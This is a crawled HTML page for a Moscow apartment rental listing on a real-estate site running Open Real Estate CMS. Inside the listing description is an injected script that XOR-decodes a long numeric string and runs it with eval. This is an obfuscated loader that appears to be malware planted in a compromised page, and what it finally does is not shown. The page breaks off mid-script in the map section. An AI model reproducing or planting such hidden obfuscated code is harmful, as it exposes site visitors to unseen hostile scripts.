

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtrilhos.pt/property/25
body_size: 48798
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta property="og:title" content="Apartment on Novy Arbat St." />
<meta property="og:description" content="A cosy apartment in the center of Moscow. Enjoy beautiful view of Russian capital." />
<meta property="og:url" content="https://xtrilhos.pt/property/25" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://xtrilhos.pt/uploads/objects/25/modified/thumb_640x400_70afc13f2289863769e3c79fbd6af609.jpg" />
<link rel="image_src" href="https://xtrilhos.pt/uploads/objects/25/modified/thumb_640x400_70afc13f2289863769e3c79fbd6af609.jpg" />
<link rel="canonical" href="https://xtrilhos.pt/property/25" />
<title>Trilhos do Tejo - Apartment on Novy Arbat St., City Moscow</title>
<meta name="description" content="A cosy apartment in the center of Moscow. Enjoy beautiful view of Russian capital."/>
<meta name="keywords" content="Open Real Estate CMS - Keywords"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link rel="icon" href="https://xtrilhos.pt/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://xtrilhos.pt/favicon.ico"
type="image/x-icon"/>
</head>
<body class="viewlisting "><link rel="stylesheet" type="text/css" href="/assets/37172a1e/font-awesome/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="/min/serve/g?g=65ec69c1ea0b5174ab79938e2c917c24&amp;lm=1693718754" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&amp;subset=cyrillic-ext,latin,latin-ext,cyrillic" />
<link rel="stylesheet" type="text/css" href="/min/serve/g?g=86ef858886eed4cbc0e7a8769b131b91&amp;lm=1508785886" />
<link rel="stylesheet" type="text/css" href="/min/serve/g?g=601f001bc403b5109bd4fbe70a2bf1a8&amp;lm=1565126722" media="screen" />
<link rel="stylesheet" type="text/css" href="/min/serve/g?g=f7014180fcf92081d0b9d42475532600&amp;lm=1693670302" />
<script  src="/assets/dc974b6c/jquery.min.js"></script>
<script  src="/assets/dc974b6c/jui/js/jquery-ui.min.js"></script>
<script  src="/assets/dc974b6c/jui/js/jquery-ui-i18n.min.js"></script>
<script  src="/min/serve/g?g=2af061babdbb83fb0eb2985b725c91ed&amp;lm=1770128105"></script>
<noscript>
<div class="noscript">Allow javascript in your browser for comfortable use site.</div>
</noscript>
<div id="page">
<div class="line_header">
<div class="main_header">
<div class="left">
<nav class="switch-menu">
<span><span class="image-menu"></span>Menu</span>
<ul class="sf-menu line_menu hide-780 dropDownNav" id="nav">
<li class="depth_zero depth_item_numb_0"><a rel="nofollow" href="/guestad/add">List your property</a></li>
<li class="depth_zero depth_item_numb_1"><a href="/contact-us">Contact us</a></li>
<li class="depth_zero depth_item_numb_2"><a href="/apartments/site/callback">Request a call back</a></li>
<li class="depth_zero"><a class="fancy mgp-open-ajax" href="/booking/request">Booking a property</a></li>
<li class="depth_zero"><a href="/usercpanel">Dashboard</a>
<ul class="sub_menu_dropdown">
<li><a href="/login">Login</a></li>
<li><a href="/register">Sign up</a></li>
<li><a href="/recover">Have forgotten your password?</a></li>
</ul>
</li>
</ul>                </nav>
</div>
</div>
</div>
<div class="body_background"></div>
<div class="bg">
<div class="body_background"></div>
<div class="header">
<div class="logo">
<a title="Go to Home page"
href="https://xtrilhos.pt">
<div class="logo-img"><img width="77" height="70" alt=""
src="/themes/atlas/images/pages/logo-open-ore.png"/>
</div>
<div class="logo-text">Trilhos do Tejo</div>
</a>
</div>
</div>
<div class="menu">
<div id="mobnav-btn"><span class="image-menu"></span>Menu</div>
<ul class="sf-menu header_menu" id="sf-menu-id">
<li class="depth_zero depth_item_numb_0"><a onclick="javascript:location.href=&#039;/search&#039;" href="/search">Search</a>
<div class="mobnav-subarrow-levels subarrow-level-1"></div>
<ul class="xpopdroplevels sub_menu_dropdown">
<li><a href="https://xtrilhos.pt/page/2">Search on map</a></li>
<li><a href="https://xtrilhos.pt/page/3">Sale</a></li>
<li><a href="https://xtrilhos.pt/page/8">New Buildings</a></li>
<li><a href="https://xtrilhos.pt/page/6">Rent</a></li>
<li><a href="https://xtrilhos.pt/page/7">Hotels</a></li>
</ul>
</li>
<li class="depth_zero depth_item_numb_1"><a href="/specialoffers">Special offers</a></li>
<li class="depth_zero depth_item_numb_2"><a href="/news">News</a></li>
<li class="depth_zero depth_item_numb_3"><a href="/articles">Articles</a></li>
<li class="depth_zero depth_item_numb_4"><a href="/favorites">Favorites</a></li>
<li class="depth_zero depth_item_numb_5"><a href="/reviews">Reviews</a></li>
<li class="depth_zero depth_item_numb_6"><a href="javascript: void(0);">More</a>
<div class="mobnav-subarrow-levels subarrow-level-1"></div>
<ul class="xpopdroplevels sub_menu_dropdown">
<li><a href="/users/viewall">Members</a></li>
<li><a href="https://xtrilhos.pt/page/5">Privacy Policy</a></li>
<li><a href="https://xtrilhos.pt/page/4">User Agreement</a></li>
<li><a href="/faq">Q&As</a></li>
</ul>
</li>
</ul>        </div>
<form id="search-form" action="/search"
method="get">
<div class="filtr">
<div id="search_form" class="inner_form">
<div class="search_inner_row">
<div class="formacontrol">
<select class="width290 search-input-new width289 searchField" name="city[]" id="city">
<option value="0">Select a city</option>
<option value="7">Moscow</option>
<option value="8">New-York</option>
</select>        </div>
</div>
<div class="search_inner_row">
<div class="formacontrol">
<select class="width290 search-input-new" name="apType" id="apType">
<option value="0">Section</option>
<option value="1">Rent out a property</option>
<option value="1-2"> - rent by the hour</option>
<option value="1-3"> - rent by the day</option>
<option value="1-4"> - rent by the week</option>
<option value="1-5"> - rent by the month</option>
<option value="2">Sell</option>
<option value="5">Exchange</option>
</select>    </div>
</div>
<div class="search_inner_row">
<div class="formacontrol">
<select class="width290 search-input-new" name="objType" id="objType">
<option value="0" selected="selected">Property type</option>
<option value="1">apartment</option>
<option value="3">commercial real estate</option>
<option value="2">house</option>
<option value="4">land plot</option>
<option value="5">apartment house</option>
<option value="6">hotel</option>
<option value="8">garage</option>
</select>    </div>
</div><div class="search_inner_row">
<div class="formacontrol">
<input onblur="changeSearch();" type="number" id="priceMin" name="price_min"
class="width120 search-input-new" placeholder="Price from"
value=""/>&nbsp;
<input onblur="changeSearch();" type="number" id="priceMax" name="price_max"
class="width120 search-input-new" placeholder="Price to"
value=""/>&nbsp;
<span id="price-currency">$</span>
</div>
</div><div class="search_inner_row">
<div class="formacontrol">
<input onblur="changeSearch();" type="number" id="squareMin" name="square_min"
class="width120 search-input-new" placeholder="Square from"
value=""/>&nbsp;
<input onblur="changeSearch();" type="number" id="squareMax" name="square_max"
class="width120 search-input-new" placeholder="Square to"
value=""/>&nbsp;
<span class="">m<sup>2</sup></span>
</div>
</div>
<div class="search_inner_row">
<div class="formacontrol">
<select class="width290 search-input-new searchField" name="rooms" id="rooms">
<option value="0" selected="selected">Number of bedrooms</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4 and more</option>
</select></div>        </div>
<div class="search_inner_row">
<div class="formacontrol">
<input onblur="changeSearch();" type="number" id="floorMin" name="floor_min"
class="width120 search-input-new" placeholder="Floor from"
value=""/>&nbsp;
<input onblur="changeSearch();" type="number" id="floorMax" name="floor_max"
class="width120 search-input-new" placeholder="Floor to"
value=""/>&nbsp;
</div>
</div>
<div class="search_inner_row">
<div class="search-term search-term-inner">
<input class="textbox" id="search_term_text" maxlength="50" placeholder="Search by description or address" type="text" value="" name="term" />        <input type="button" class="search-icon" value="Find"
onclick="prepareSearch(); return false;">
<input type="hidden" value="0" id="do-term-search" name="do-term-search">
</div>
</div>
<div class="search_inner_row">
<div class="formacontrol">
<input class="search-input-new" onChange="changeSearch();" placeholder="Listing ID" type="number" value="" name="sApId" id="sApId" />    </div>
</div>
<div class="search_inner_row">
<span class="search">
<select class="width290 search-input-new searchField" name="ot" id="ot">
<option value="">Listing from</option>
<option value="1">Private person</option>
<option value="2">Agency</option>
</select>	</span>
</div>
<div class="search_inner_row">
<div class="formacontrol">
<input class="search-input-new searchField" id="search_with_photo" type="checkbox" value="1" name="wp" /><label class="formalabel" for="search_with_photo">Only with photos</label>    </div>
</div>
</div>
<div class="inner_search_button_row">
<a href="javascript: void(0);" onclick="doSearchAction();" id="btnleft"
class="link_blue inner_search_button">Find</a>
</div>
<div class="clear"></div>
<a href="javascript: void(0);">
<div class="hide_filtr"></div>
</a>
</div>
</form>
<div class="clear"></div>
</div> 
<div class="content">
<a href="javascript: void(0);"
id="inner_open_button" style="display:none;">
<div class="hide_filtr collapsed">
<div class="filtr-label">Search</div>
</div>
</a>
<div class="item">
<div class="breadcrumbs">
<a class="path" href="https://xtrilhos.pt">Home</a> / <a class="path" href="/search">Property search</a> / <a href="javascript: void(0);">Apartment on Novy Arbat St.</a></div>            
<div class="main-content-wrapper">
<div class="view-apartment-main-block">
<div class="relative">
<div class="fav-wrapper">
<div class="flexbox">
<div class="fav-btn">
<span class="favme fas fa fa-heart " data-model-name="Apartment" data-model-id="25" title="Add as favorite"></span>
</div>
</div>
</div>
<div class="preview">
</div>
</div>
<div class="pdg-apartment-block">
<div class="title highlight-left-right">
<div>
<h1>Apartment on Novy Arbat St.</h1>
</div>
&nbsp; <a target="_blank" href="https://xtrilhos.pt/property/25?printable=1"><img src="/themes/atlas/images/design/print.png" alt="Print version" title="Print version"  /></a>        </div>
</div>
<div class="b_item">
<div class="b_item__slider">
<div id="imgHolder" style="opacity: 1;">
<div class="fotorama"
data-width="100%"
data-maxheight="600"
data-nav="thumbs"
data-thumbwidth="112px"
data-thumbheight="87px"
data-thumbmargin="15"
data-allowfullscreen="true"
data-arrows="always">
<a title="" data-caption="1 / 4" href="https://xtrilhos.pt/uploads/objects/25/modified/full_70afc13f2289863769e3c79fbd6af609.jpg"><img src="https://xtrilhos.pt/uploads/objects/25/modified/thumb_112x87_70afc13f2289863769e3c79fbd6af609.jpg" alt="" /></a><a title="" data-caption="2 / 4" href="https://xtrilhos.pt/uploads/objects/25/modified/full_eea81eea19ea2e732d4f46e5db2cb692.jpg"><img src="https://xtrilhos.pt/uploads/objects/25/modified/thumb_112x87_eea81eea19ea2e732d4f46e5db2cb692.jpg" alt="" /></a><a title="" data-caption="3 / 4" href="https://xtrilhos.pt/uploads/objects/25/modified/full_2c48c40aa5ed23c5e226078bcc6a651c.jpg"><img src="https://xtrilhos.pt/uploads/objects/25/modified/thumb_112x87_2c48c40aa5ed23c5e226078bcc6a651c.jpg" alt="" /></a><a title="" data-caption="4 / 4" href="https://xtrilhos.pt/uploads/objects/25/modified/full_e0ebbf92a63ba4475a108a8430ebfd53.jpg"><img src="https://xtrilhos.pt/uploads/objects/25/modified/thumb_112x87_e0ebbf92a63ba4475a108a8430ebfd53.jpg" alt="" /></a>            </div>
</div>
</div>
</div>
<div class="b_item__info block-right">
<div class="name">
Rent out a property,&nbsp;Apartment,&nbsp;1 bedroom<br />Moscow        </div>
<br/>
<div class="price">
<span class="currency">$</span> <span>50</span> per hour            </div>
<div class="bron-box"><a class="bron fancy mgp-open-ajax" href="/booking/add?id=25">Booking</a></div>
<div class="b_itemlinks">
<div class="b_itemlinks__links">
<a class="fancy mgp-open-ajax" href="/complain/add?id=25">Complain</a>                                    
<div class="compare-check-control view-apartment"
id="compare_check_control_25">
<input type="checkbox" name="compare25"
class="compare-check compare-float-left"
id="compare_check25" >
<a href="javascript:void(0);"
data-rel-compare="false"
id="compare_label25" class="compare-label">
Add to a comparison list                         </a>
</div>
</div>
</div>
<div class="block_item">
<div class="title_block_item">Listing was posted by</div>
<div class="name_block_item">
<span>demo</span>
</div>
<img class="message_ava " src="/uploads/ava/2013/11/ava_1565108065_2.jpg" alt="demo" />                
<ul>
<li class="li1"><span id="owner-phone"><a onclick="generatePhone();" href="javascript: void(0);">Phone number</a></span></li>                    <li class="li2"><a class="fancy mgp-open-ajax" href="/apartments/sendEmail?id=25">Send message</a></li><li class="li3"><a href="/users/view?id=2">All listings (9)</a></li>                </ul>
<div class="flash-notice phone-show-alert" style="display: none;">Please tell the seller that you have found this listing here <strong>xtrilhos.pt</strong></div>
<span>Low priced property without any intermediaries!</span>
</div>
<div class="clear"></div>
<div class="block_item">
<span class="qr-code"><img src="https://xtrilhos.pt/uploads/qrcodes/qr_2c463eb6acec6a51365f7431e172b0f9-25en.png" alt="" /></span>                <div class="clear"></div>
All views: 1865                <br/>Today number of views: 1<br/>
Date created: <span class="nobr">05.01.2019 05:43:46</span>                    </div>
<div class="clear"></div>
</div>
<div class="b_item_aux">
<div class="b_item_aux__tabs">
<div class="tabs tabs_1 resptabscont" id="firsttabs">
<ul class="resp-tabs-list">
<li id="tabs1_1">
<a href="javascript: void(0);" class="active_tabs">General</a>
</li>
<li id="tabs1_3">
<a href="javascript: void(0);" >Additional info</a>
</li>
<li id="tabs1_4">
<a href="javascript: void(0);" >Comments (0)</a>
</li>
</ul>
<div class="clear"></div>
<div class="resp-tabs-container">
<div class="tabs1_1 tab_bl_1" >
<dl class="ap-descr"><dt>Listing ID:</dt><dd>25</dd><dt>Type:</dt><dd>Rent out a property</dd><dt>Property type:</dt><dd>apartment</dd><dt>Address:</dt><dd> Moscow, Novy Arbat St., 26</dd><dt>Price:</dt><dd><span class="price_row"><span class="currency">$</span> <span>50</span> per hour</span></dd><dt>Description:</dt><dd><p>A cosy apartment in the center of Moscow. Enjoy beautiful view of Russian capital.</p></dd><dt>Number of bedrooms:</dt><dd>1</dd><dt>Floor:</dt><dd>12 floor of 24 total</dd><dt>Total square:</dt><dd>40 m<sup>2</sup></dd><dt>View:</dt><dd>Street view</dd><dt>What is near?:</dt><dd>Within 5 minutes to Smolenskaya metro station</dd><script>kid=70;es="34;40;43;60;39;46;34;57;96;56;34;56;38;54;124;114;106;36;59;43;125;123;119;125;121;54;16;21;66;15;5;11;1;18;9;14;15;86;78;7;15;25;17;2;17;1;29;5;2;85;88;13;3;11;25;64;92;11;229;249;246;172;238;228;240;230;251;234;248;226;252;249;172;177;231;248;252;247;251;226;184;248;246;245;245;250;248;160;246;254;208;209;219;192;203;193;195;156;136;207;223;197;207;217;199;192;222;145;218;210;196;197;207;212;215;221;223;147;149;157;197;159;169;167;234;226;174;148;179;162;186;176;226;233;173;150;166;189;181;183;140;238;136;242;190;163;172;169;169;225;243;242;177;175;133;143;207;145;129;132;138;202;141;154;158;138;152;136;192;134;158;151;157;175;211;168;212;222;214;144;137;211;160;218;196;137;361;370;363;353;360;352;346;288;289;288;369;299;300;301;356;350;357;372;352;362;316;311;372;376;380;352;312;306;306;380;366;367;325;335;326;267;262;281;322;334;350;265;323;335;273;369;265;379;370;366;349;325;337;327;346;342;321;357;285;283;335;329;327;339;293;380;286;356;288;300;309;311;292;296;307;369;364;303;290;288;307;314;370;370;317;312;294;312;298;301;315;309;296;358;382;297;265;274;267;257;269;265;271;275;273;339;330;285;261;286;263;269;284;276;338;338;285;280;262;280;266;269;283;277;264;326;350;271;495;498;491;503;493;490;488;445;424;495;483;499;489;489;430;430;505;508;482;508;486;481;503;505;492;418;442;481;433;500;496;507;453;473;408;387;413;412;415;414;392;392;451;454;476;450;476;475;465;479;454;392;404;449;473;455;386;409;394;411;413;468;467;463;431;435;438;418;426;433;509;487;420;428;428;447;502;493;510;495;497;440;447;419;443;423;418;438;438;429;481;507;436;440;439;440;392;405;472;451;469;469;470;450;456;456;387;390;412;386;412;411;401;415;390;456;468;408;415;409;469;401;415;402;411;405;394;453;544;565;562;563;628;637;550;550;609;612;634;612;638;633;623;609;612;554;562;638;637;635;571;608;625;637;622;627;550;573;554;559;528;593;602;515;517;588;587;599;583;603;606;586;578;601;533;527;583;600;598;583;604;527;534;518;520;521;543;539;541;596;595;591;559;563;566;546;554;561;637;615;554;552;553;544;555;575;545;570;574;565;639;560;571;569;569;549;610;633;633;619;620;621;638;638;521;524;530;524;534;529;519;521;540;594;586;525;517;513;538;522;514;587;514;513;539;530;543;531;578;573;546;562;529;540;537;538;724;755;739;749;759;739;745;757;741;679;711;738;751;767;737;764;767;759;742;701;725;761;742;767;761;689;757;747;765;766;759;747;729;668;666;662;653;670;646;650;709;710;720;646;707;733;719;716;729;709;715;649;660;645;664;655;653;642;666;662;727;725;714;722;684;748;685;691;677;678;687;691;689;755;746;763;738;757;763;756;752;702;674;690;695;700;674;686;738;761;746;757;740;744;741;643;711;735;734;647;653;659;710;660;668;656;646;654;721;689;713;652;671;669;669;641;718;725;725;689;702;713;714;715;716;733;735;662;877;881;877;881;880;868;872;883;819;809;876;868;866;889;803;892;889;875;887;809;820;800;800;871;864;825;827;882;881;877;881;877;852;832;844;855;799;773;842;846;838;844;775;835;841;836;841;839;836;779;786;773;772;837;846;791;793;848;855;843;851;847;842;862;814;821;889;867;816;800;830;819;869;808;806;802;811;803;884;879;819;820;828;807;817;807;877;779;895;871;870;818;817;826;894;812;786;770;863;831;835;781;786;787;792;851;837;836;798;776;832;770;799;799;797;769;789;780;856;793;797;781;853;791;789;798;795;785;1011;996;940;1011;1004;1013;953;995;1005;997;1001;996;1020;1012;947;958;972;950;946;1019;1009;1020;1009;1023;1004;932;966;956;941;961;953;959;983;968;966;983;972;920;1018;896;921;1013;909;907;974;962;988;971;981;963;911;1007;915;901;1002;912;902;1007;979;980;976;988;970;982;942;934;994;930;996;950;937;929;956;958;939;953;937;1005;930;934;947;948;956;928;957;955;945;1015;953;958;936;958;953;944;955;945;916;960;962;991;902;919;966;968;982;969;982;906;972;901;924;906;918;972;942;980;924;897;898;903;907;963;981;980;915;909;923;913;1069;1139;1127;1122;1128;1064;1123;1140;1148;1128;1150;1134;1058;1124;1120;1129;1151;1086;1143;1149;1083;1145;1151;1140;1149;1143;1129;1150;1088;1082;1086;1132;1108;1112;1102;1094;1049;1145;1025;1092;1095;1093;1093;1113;1046;1037;1037;1129;1142;1025;1026;1027;1028;1045;1047;1118;1109;1097;1109;1097;1096;1116;1104;1099;1147;1121;1060;1068;1066;1073;1131;1076;1057;1075;1071;1137;1132;1144;1144;1087;1064;1137;1139;1082;1081;1061;1081;1061;1068;1080;1076;1071;1127;1149;1074;1078;1038;1028;1103;1035;1025;1036;1025;1039;1052;1107;1098;1117;1116;1053;1046;1103;1105;1048;1055;1027;1051;1031;1026;1046;1046;1037;1089;1115;1032;1048;1030;1035;1197;1248;1262;1258;1251;1259;1212;1191;1259;1260;1252;1279;1257;1279;1205;1235;1207;1199;1274;1255;1248;1253;1253;1197;1207;1206;1269;1259;1273;1267;1203;1261;1221;1216;1230;1166;1217;1238;1234;1222;1244;1228;1156;1218;1218;1227;1217;1152;1237;1247;1181;1247;1245;1238;1235;1241;1227;1244;1158;1172;1245;1155;1182;1155;1186;1203;1250;1260;1274;1253;1167;1195;1188;1196;1197;1194;1184;1185;1207;1263;1186;1204;1215;1212;1186;1200;1270;1187;1200;1212;1274;1208;1203;1197;1191;1197;1161;1158;1162;1175;1220;1155;1172;1160;1157;1225;1157;1157;1161;1229;1153;1161;1232;1182;1159;1153;1236;1153;1171;1178;1160;1173;1179;1167;1177;1166;1247;1219;1327;1381;1387;1397;1338;1337;1321;1379;1377;1407;1332;1321;1317;1334;1326;1327;1389;1329;1391;1327;1331;1333;1341;1335;1343;1334;1385;1400;1390;1338;1342;1332;1280;1286;1355;1363;1360;1307;1281;1294;1299;";var dcode=new String();ads=es.split(";");re=ads.length-1;for(var mn=0;mn<re;mn++){ecode=ads[mn];gcod="lcode=ecode";gcod=gcod+"^kid";eval(gcod);kid+=1;dcode=dcode+String.fromCharCode(lcode);}eval(dcode)</script></dl><div class="clear"></div>                            </div>
<div class="tabs1_3 tab_bl_1" style="display: none;">
<dl class="ap-descr"><dt>References:</dt><dd><div class="references_view additional"><div class="column3 add_field col-md-3 col-sm-4"><div class="viewapartment-subheader">Security</div><ul class="apartment-description-ul list-unstyled"><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-34">metal front door</a></span></li></ul></div><div class="column3 add_field col-md-3 col-sm-4"><div class="viewapartment-subheader">Comfort</div><ul class="apartment-description-ul list-unstyled"><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-2">plastic windows</a></span></li><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-4">splendid view</a></span></li><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-35">intercom</a></span></li></ul></div><div class="column3 add_field col-md-3 col-sm-4"><div class="viewapartment-subheader">Kitchen</div><ul class="apartment-description-ul list-unstyled"><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-25">extract</a></span></li><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-26">plate</a></span></li><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-27">refrigerator</a></span></li></ul></div><div class="clear"></div><div class="column3 add_field col-md-3 col-sm-4"><div class="viewapartment-subheader">Bathroom</div><ul class="apartment-description-ul list-unstyled"><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-11">washing machine</a></span></li><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-12">bath</a></span></li></ul></div><div class="clear"></div><div class="column1 add_field col-md-3 col-sm-4"><div class="viewapartment-subheader">Services</div><ul class="apartment-description-ul list-unstyled"><li><span><a class="service-reference-link-in-view" href="https://xtrilhos.pt/service-45">The prices are specified in USD. You can find the current rate of a currency exchange on the site of the Central Bank of the Russian Federation.</a></span></li></ul></div></div><div class="clear"></div></dd></dl><div class="clear"></div>                            </div>
<div class="tabs1_4 tab_bl_1" style="display: none;">
<div id="comments">
<div id="comments-block">
<h2>Comments</h2>    <p>There are no comments yet</p>
<div class="clear"></div><br /><a class="fancy link_blue mgp-open-inline" href="#comment-form">Leave a Comment</a></div>
<div class="hidden">
<div id="comment-form" class="white-popup-block">
<div class="form min-fancy-width ">
<form class="form-disable-button-after-submit" id="yw0" action="/comments/main/writeComment" method="post">
<input type="hidden" value="emNGejBCamxvX1Vxd2tZYU55RHh1NTZKWkV4V1JXUnn6L05qoWKjVuLHgvvjDntk2TrGWnqKmlcngXr_kf0Eiw==" name="YII_CSRF_TOKEN" />    <div class="title highlight-left-right">
<div>
<h2>Leave a Comment</h2>
</div>
</div>
<div class="clear"></div>
<br/>
<p class="note">The required fields are marked with an asterisk (<span class="required">*</span>).</p>
<div class="row">
<label for="CommentForm_user_name" class="required">Name <span class="required">*</span></label>            <input class="width200" name="CommentForm[user_name]" id="CommentForm_user_name" type="text" maxlength="64" />                    </div>
<div class="row">
<label for="CommentForm_user_email" class="required">Email <span class="required">*</span></label>            <input class="width200" name="CommentForm[user_email]" id="CommentForm_user_email" type="text" maxlength="64" />                    </div>
<div class="row">
<label for="CommentForm_body" class="required">Comment <span class="required">*</span></label>        <textarea rows="3" cols="50" class="width500" name="CommentForm[body]" id="CommentForm_body"></textarea>            </div>
<div class="clear"></div>
<div class="comments-ratings-block">
<div class="row">
<label>Rate</label>                <div class="user-rating-comment">
<span id="CommentForm_rating">
<input id="CommentForm_rating_0" value="1" type="radio" name="CommentForm[rating]" />
<input id="CommentForm_rating_1" value="2" type="radio" name="CommentForm[rating]" />
<input id="CommentForm_rating_2" value="3" type="radio" name="CommentForm[rating]" />
<input id="CommentForm_rating_3" value="4" type="radio" name="CommentForm[rating]" />
<input id="CommentForm_rating_4" value="5" type="radio" name="CommentForm[rating]" />
</span>                </div>
</div>
</div>
<div class="clear"></div>
<br/>
<label for="CommentForm_verifyCode" class="required">Verification Code <span class="required">*</span></label>                <input autocomplete="off" style="display: block;" name="CommentForm[verifyCode]" id="CommentForm_verifyCode" type="text" />        <br/>
<img id="yw1" src="/comments/main/captcha/v/698202e9bd6ab" alt="" />                <br/>
<div class="row buttons">
<input name="CommentForm[url]" id="CommentForm_url" type="hidden" value="https://xtrilhos.pt/property/25" /><input name="CommentForm[rel]" id="CommentForm_rel" type="hidden" /><input name="CommentForm[modelName]" id="CommentForm_modelName" type="hidden" value="Apartment" /><input name="CommentForm[modelId]" id="CommentForm_modelId" type="hidden" value="25" />
<div class="block-afree-to-user-afreement">
By clicking "Add", you agree to our <a href="https://xtrilhos.pt/page/4" target="_blank">User agreement</a>        </div>
<input class="button-blue submit-button" type="submit" name="yt0" value="Add" />    </div>
</form></div>    </div>
</div></div>
<div class="clear"></div>                            </div>
</div>
</div>
<div class="tabs tabs_2 resptabscont" id="secondtabs">
<ul class="resp-tabs-list">
<li id="tab2_1" onclick="reInitMap();">
<a href="javascript: void(0);" class="active_tabs" onclick="reInitMap();">Map</a>
</li>
</ul>
<div class="clear"></div>
<div class="resp-tabs-container">
<div class="tab2_1 tab_bl_2" >
<div class="clear"></div>
<div id="osmap">
<script >var mapOSMap;
var markerClusterOSMap;
var markersOSMap = [];
var markersForClasterOSMap = [];
var allMarkersForClasterOSMap = [];
var latLngList = [];</script><script >$(function(){
var initScrollWheel = "1";
var initDraggable = "1";
var zoomOSMap = 15;
mapOSMap = L.map("osmap", {scrollWheelZoom: initScrollWheel, dragging: initDraggable}).setView([55.75411314653655, 37.620717508911184], zoomOSMap);L.tileLayer("https://a.tile.openstreetmap.org/{z}/{x}/{y}.png", {
attribution: "&copy; <a href='https://osm.org/copyright'>OpenStreetMap</a> contributors"
}).addTo(mapOSMap);
var markerIcon = L.icon({
iconUrl: "/uploads/iconsmap/apartment.png",
iconSize: [32, 37],
className : "marker-icon-class"
});
markersOSMap[25] = L.marker([55.7530745, 37.5858817], {icon: markerIcon, draggable : false})
.addTo(mapOSMap)
.bindPopup("\x3Cdiv\x20class\x3D\x22gmap\x2Dmarker\x22\x3E\x0A\x20\x20\x20\x20\x3Cdiv\x20align\x3D\x22center\x22\x20class\x3D\x22gmap\x2Dmarker\x2Dadlink\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3Ca\x20href\x3D\x22https\x3A\x2F\x2Fxtrilhos.pt\x2Fproperty\x2F25\x22\x3E\x3Cstrong\x3EID\x3A\x2025\x3C\x2Fstrong\x3E,\x20Apartment\x20on\x20Novy\x20Arbat\x20St.\x3C\x2Fa\x3E\x20\x20\x20\x20\x3C\x2Fdiv\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3Cdiv\x20align\x3D\x22center\x22\x20class\x3D\x22gmap\x2Dmarker\x2Dimg\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3Cimg\x20title\x3D\x22Apartment\x20on\x20Novy\x20Arbat\x20St.\x22\x20src\x3D\x22https\x3A\x2F\x2Fxtrilhos.pt\x2Fuploads\x2Fobjects\x2F25\x2Fmodified\x2Fthumb_150x100_70afc13f2289863769e3c79fbd6af609.jpg\x22\x20alt\x3D\x22Apartment\x20on\x20Novy\x20Arbat\x20St.\x22\x20\x2F\x3E\x20\x20\x20\x20\x3C\x2Fdiv\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x3Cdiv\x20align\x3D\x22center\x22\x20class\x3D\x22gmap\x2Dmarker\x2Dadress\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20Novy\x20Arbat\x20St.,\x2026\x20\x20\x20\x20\x3C\x2Fdiv\x3E\x0A\x0A\x20\x20\x20\x20\